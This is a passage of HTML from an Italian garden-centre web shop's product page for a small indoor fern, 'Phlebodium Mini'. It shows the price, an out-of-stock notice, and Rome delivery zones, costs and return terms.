.949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm7.397 3.679c0 .559.442 1.001 1.001 1.001h2.548c2.86 0 4.836-1.989 4.836-4.55v-.026c0-2.561-1.976-4.524-4.836-4.524h-2.548c-.559 0-1.001.442-1.001 1.001v7.098Zm2.002-.806v-5.486h1.547c1.625 0 2.743 1.131 2.743 2.743v.026c0 1.612-1.118 2.717-2.743 2.717h-1.547ZM148.508 43c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-4.121v-1.911h3.471c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-3.471v-1.846h4.056c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-5.044c-.559 0-1.001.442-1.001 1.001v7.098c0 .559.442 1.001 1.001 1.001h5.109Zm2.6-.91c0 .559.429.988.988.988.559 0 .988-.429.988-.988v-4.875l4.004 5.252c.273.351.559.585 1.04.585h.065c.559 0 1.001-.442 1.001-1.001V34.81c0-.559-.429-.988-.988-.988-.559 0-.988.429-.988.988v4.693l-3.861-5.07c-.273-.351-.559-.585-1.04-.585h-.208c-.559 0-1.001.442-1.001 1.001v7.241Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__opts header__opts--right">
                        
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                        
        <div class="header__cart">
            <a href="https://vivaioromagarden.it/carrello/" class="h-cart h-mini-cart header__opts--icon" title="Carrello">
                <span class="svg-data centered header__cart--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 29">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M21.8265852 28H2.17341478c-.70234896 0-1.24696107-.6130983-1.16529259-1.3111806L3.07876825 9.08033696c.06953488-.59161886.57027935-1.03708405 1.16529258-1.03708405H19.7559392c.5950132 0 1.0957577.44546519 1.1652926 1.03708405l2.070646 17.60848244C23.0735463 27.3869017 22.5289342 28 21.8265852 28Z"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M6.72043591 11.5650895V6.28254474C6.72043591 3.36507462 9.08415515 1 11.9999533 1c2.9157982 0 5.2795175 2.36507462 5.2795175 5.28254474v5.28254476"/>
                        <path fill="#72A949" d="m5.65403219 15.9295277-.7583502 7.4846557c-.05320118.5281143.36120803.9871209.89135316.9871209H17.2010223c.6318808 0 1.122825-.5509946 1.0504901-1.1790352l-.0779351-.6803383c-.073735-.6425159-.5824129-1.1449483-1.2250272-1.2107875-2.2433166-.2306706-7.3972979-1.2378702-10.28462878-5.6355549-.28653971-.4370602-.95715462-.2862371-1.00988913.2339393" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="h-mini-cart--count bubble-count">0</span>
            </a>
            <div class="sk-minicart__overlay"></div>
            <div class="sk-minicart">
                <div class="minicart__wrapper">
                    
        <div class="minicart__content">
            <div class="minicart__banner">
                <div class="minicart__headings">
                    <h2 class="minicart__headline d-none d-lg-block">Carrello</h2>
                    <p class="minicart__counting d-none d-lg-block">Il tuo carrello contiene <b>0 prodotti</b></p>
                    <p class="minicart__headline--mobile d-block d-lg-none">Articolo Aggiunto al Carrello</p>
                </div>
                <button class="minicart__close" type="button" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            
            <div class="minicart__items no-products">
                <p>Nessun prodotto nel carrello.</p>
            </div>
        </div>
                </div>
            </div>
        </div>
                    </div>
                </div>
            </div>
            
            <div class="header__categories flex-center">
                <div class="cat__swiper">
                    <div class="swiper no--select">
                        <div class="swiper-wrapper"><div class="swiper-slide"><a href="https://vivaioromagarden.it/alberi-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Alberi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede" />
                </div>
            </div><p class="cat__title text-truncate"><span>Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Frutto</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Fiorite</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Agrumi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI" />
                </div>
            </div><p class="cat__title text-truncate"><span>ULIVI</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi Smaltati</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Esterno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="cat__link current menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Interno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Grasse</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo" />
                </div>
            </div><p class="cat__title text-truncate"><span>Da Regalo</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci" />
                </div>
            </div><p class="cat__title text-truncate"><span>Terricci</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante" />
                </div>
            </div><p class="cat__title text-truncate"><span>Cura delle Piante</span></p></a></div>
</div>
                    </div>
                    <div class="swiper-button-prev swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </header>
        <!-- /HEADER -->
            <main class="sk-main__content">

    
<section class="sk-main__section">

                    
            <div class="woocommerce-notices-wrapper"></div>
    <div class="woocommerce-breadcrumb">
        <div class="woocommerce-breadcrumb__wrapper"><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it" title="Home">Home</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/shop/" title="Shop">Shop</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" title="Piante da Interno">Piante da Interno</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/piante-piccole/" title="Piante piccole">Piante piccole</a><span class="delimiter"> > </span><span class="woocommerce-breadcrumb__item is--current">Phlebodium Mini</span>
        </div>
    </div><div id="product-50357" class="sk-section sk-product-single pdg-top--0x pdg-bottom--3x product type-product post-50357 status-publish first outofstock product_cat-interno-terrarium product_cat-piante-per-appartamento-da-interno product_cat-piante-piccole has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-type="simple">
    <div class="container-fluid container--1440px">
        <div class="row g-3">

            <div class="col-12 col-lg-7 col-xxl-8 sk-col single-product__media">
                
        <div class="single-product__gallery">
            <div class="sk-carousel single-product__thumbs">
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide">
                <div class="sk-media ratio-1" data-type="image">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2022/05/5-7-250x250.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2022/05/5-7-250x250.png" alt="5"></picture>
                </div>
            </div>
                    </div>
                </div>
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
            <div class="sk-carousel single-product__featured">
                <div class="single-product__head product__head">
                    
    <div class="product__badges">
        
    </div>
                </div>
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide swiper-slide--image">
                
                <a href="https://vivaioromagarden.it/wp-content/uploads/2022/05/5-7.png" data-fancybox="product-gallery">
                    <div class="sk-media ratio-1" data-type="image">
                        <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2022/05/5-7-400x400.png.webp 480w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2022/05/5-7-600x600.png.webp 1280w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2022/05/5-7-800x800.png.webp 1440w" sizes="(min-width: 320px) 100vw, 100vw" type="image/webp"><img class="sk-media__image sk-lazyload swiper-lazy webpexpress-processed" loading="lazy" srcset="https://vivaioromagarden.it/wp-content/uploads/2022/05/5-7-400x400.png 480w, https://vivaioromagarden.it/wp-content/uploads/2022/05/5-7-600x600.png 1280w, https://vivaioromagarden.it/wp-content/uploads/2022/05/5-7-800x800.png 1440w" sizes="(min-width: 320px) 100vw, 100vw" src="https://vivaioromagarden.it/wp-content/uploads/2022/05/5-7-800x800.png" alt="5"></picture>
                    </div>
                </a>
            </div>
                    </div>
                    <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                    <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </div>            </div>

            <div class="col-12 col-lg-5 col-xxl-4 sk-col single-product__summary">
                <div class="summary entry-summary single-product__summary--sticky">
                    <div class="single-product__summary--boxed">
                        
    <div class="single-product__headings flex-between">
        <div class="headings__box--info">
            <h2 class="single-product__title text-ellipsis">Phlebodium Mini</h2>
            <h3 class="single-product__category font-body">Piante da Interno</h3>
        </div>
        <div class="headings__box--price">
            <div class="single-product__price woocommerce-Price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.00</bdi></span></div>
        </div>
    </div><div class="single-product__stock"><p class="stock out-of-stock"><b>Disponibilità:</b> Esaurito</p>
</div><div class="single-product__cart single-product__cart--out-stock flex-between">
    <button type="button" class="sk-btn sk-btn--full sk-btn--primary add-to-waitlist-js" data-product_id="50357" data-product_title="Phlebodium Mini" data-product_lang="it">
        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
        <span class="sk-btn__label">Avvisami</span>
    </button>
    
    <div class="single-product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="50357" data-product_title="Phlebodium Mini">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div></div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
</div>


    <div class="sk-section sk-section__bg--no pdg-top--0x pdg-bottom--3x">
        <div class="container-fluid container--1440px">
            <div class="row">
                <div class="col-12 sk-col">
                    <div class="sk-headings">
                        <h2 class="sk-headings__title">Maggiori informazioni</h2>
                    </div>
                    <div class="single-product__tabs sk-tabs">
                        <div class="tab__lists">
                            
        <div class="tab__nav is--active" data-nav="1">
            <h4 class="tab__title font-body">Descrizione e caratteristiche</h4>
        </div>
            <div class="tab__nav" data-nav="2">
                <h4 class="tab__title font-body">Resi e Rimborsi</h4>
            </div>
            <div class="tab__nav" data-nav="3">
                <h4 class="tab__title font-body">Consegne su Roma e Dintorni</h4>
            </div>
            <div class="tab__nav" data-nav="4">
                <h4 class="tab__title font-body">Consegna al piano</h4>
            </div>
            <div class="tab__nav" data-nav="5">
                <h4 class="tab__title font-body">Consegne Fuori Roma </h4>
            </div>
            <div class="tab__nav" data-nav="6">
                <h4 class="tab__title font-body"></h4>
            </div>
                        </div>
                        <div class="tab__panels">
                            
        <div class="tab__pane is--active" data-pane="1">
            <div class="tab__content sk-contents sk-contents--generic">
                
        <div class="tab__pane__description">
            <h4 class="tab__pane__subtitle">Descrizione</h4>
            <p>Phlebodium Mini</p>

        </div>
            </div>
        </div>
            <div class="tab__pane" data-pane="2">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Cosa ti offriamo</p>
<p>Le consegne su Roma vengono effettuate dal nostro staff! Questo ci permette di aver un controllo più accurato delle piante, facilmente deperibili, e di offrire al cliente un veloce riscontro sul materiale ricevuto. </p>
<p>Se i prodotti ricevuti non sono idonei o non corrispondono a quello riportato su questo sito, è possibile contestare immediatamente i prodotti e ricevere assistenza in tempo reale dal nostro staff che si occupa delle consegne. </p>
<p>Ci attiveremo senza indugio per un cambio o un rimborso della cifra spesa.</p>
<p>IMPORTANTE </p>
<p>Se non si ha possibilità di contestare nell&#8217;immediato una consegna, la nostra azienda è sempre disponibile nel risolvere qualsiasi problema riscontato nella consegna.<br />
Non esistere a contattarci in qualsiasi momento! </p>

                </div>
            </div>
            <div class="tab__pane" data-pane="3">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Zone Coperte e Costi</p>
<p>La nostra attività principale si svolge con la consegna di tutti i prodotti presenti su questo sito nella zona di Roma. Questo ci permette di effettuare consegne rapide, anche in giornata, e di offrire al cliente la possibilità di scegliere il giorno e la fascia oraria in cui ricevere la merce.</p>
<p>Cap Serviti dal nostro servizio e Relativi Costi di Consegna</p>
<p>ZONA 1<br />
00166, 00165, 00167, 00168, 00164, 00163, 00152, 00151, 00149, 00148, 00136, 00135, 00153, 00184, 00137, 00139, 00187, 00186, 00199, 00198, 00197, 00196, 00195, 00193, 00192, 00191, 00189, 00154, 00146, 00145, 00144, 00143, 00138</p>
<p>COSTI ZONA 1</p>
<p>Per ordini da 0 a 30 € &#8211; Costo Consegna 8,95€<br />
Per ordini da 31 a 50 € &#8211; Costo Consegna 6,95€<br />
Per ordini superiori a 50 € &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 2<br />
00141, 00142, 00157, 00155, 00125, 00142, 00147, 00183, 00161, 00162, 00185, 00050, 00054</p>
<p>COSTI ZONA 2</p>
<p>Ordine minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 10,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 3<br />
00155, 00156, 00157, 00178, 00158, 00159, 00169, 00171, 00172,00173, 00174, 00175, 00176, 00177, 00178, 00179, 00181, 00182, 00188, 00137, 00139,00127</p>
<p>COSTI ZONA 3</p>
<p>Ordini minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 12,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 4</p>
<p>00132, 00134, 00058, 00055, 00054,00052, 00050, 00013, 00012, 00044, 00043,  00128, 00015, 0060,00123,00126,00124,00133,00131,00173,00125</p>
<p>COSTI ZONA 4</p>
<p>Ordini minimo 100€</p>
<p>Costo Consegna 30€</p>
<p><strong>CONSEGNA GRATUITA</strong></p>
<p><strong>La consegna è gratuita al piano stradale e fuori l&#8217;edificio dell&#8217;indirizzo di consegna.</strong><br />
La consegna al piano è un servizio a parte ed è sempre a pagamento.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="4">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Servizio di consegna al piano</p>
<p>Nelle zone coperte dal nostro servizio di consegna ( Roma e dintorni ), offriamo il servizio di consegna al piano dell&#8217;abitazione.<br />
Questo servizio ha una costo aggiuntivo che varia sia in base ai prodotti acquistati ed al loro peso, sia in base ai dislivelli che sono presenti al momento della consegna, tipo rampe di scale.</p>
<p>Costi del servizio</p>
<p>Per il servizio di consegna al piano verrà addebitata una somma che varia tra il 20% ed il 30% del valore dell&#8217;ordine.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="5">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>AL MOMENTO NON SPEDIAMO FUORI ROMA</p>
<p>Cosa Offriamo </p>
<p>Le zone non servite dal nostro servizio di consegna possono richiedere la spedizione tramite corriere espresso.<br />
Questo servizio ci permette di spedire i nostri prodotti anche ai clienti più distanti. In questo caso non è possibile scegliere il giorno di consegna perché il servizio è affidato completamente ad un operatore esterno.<br />
Inoltre non riusciamo a spedire piante o prodotti con dimensioni troppo grandi. Quindi con questo metodo è possibile acquistare solo parte dei prodotti presenti in catalogo.</p>
<p>I costi di spedizione variano in base al peso. Il costo minimo è 9,50€</p>
<p>Per maggiori informazioni non esitare a contattarci </p>
<p>Email &#8211; <a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
Telefono &#8211; <a href="tel:0666959200">0666959200</a></p>

                </div>
            </div>
            <div class="tab__pane" data-pane="6">
                <div class="tab__content sk-contents sk-contents--generic">
                    
                </div>
            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-ambients pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="row">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Lasciati ispirare</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        
        <div class="sk-carousel sk-carousel--space sk-carousel--generic" data-type="ambients-single-product">
            <div class="sk-carousel__swiper swiper">
                <div class="swiper-wrapper">
                    
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/bagno.png" alt="bagno" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:6.6667%; top:15.1852%;" data-product_id="32150"></span><span class="ambient__pin product__quick-add--modal" style="left:10.0000%; top:45.9259%;" data-product_id="25124"></span><span class="ambient__pin product__quick-add--modal" style="left:90.3704%; top:40.7407%;" data-product_id="41076"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/night-soft/" class="ambient__link flex-between" title="In Bagno">
                    <h2 class="ambient__title text-ellipsis">In Bagno</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/luce.png" alt="piante ambiente luminoso" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:94.8148%; top:64.0741%;" data-product_id="24040"></span><span class="ambient__pin product__quick-add--modal" style="left:88.8889%; top:44.0741%;" data-product_id="30052"></span><span class="ambient__pin product__quick-add--modal" style="left:75.5556%; top:49.2593%;" data-product_id="26484"></span><span class="ambient__pin product__quick-add--modal" style="left:3.3333%; top:45.9259%;" data-product_id="29728"></span>
            </div>
            </div>
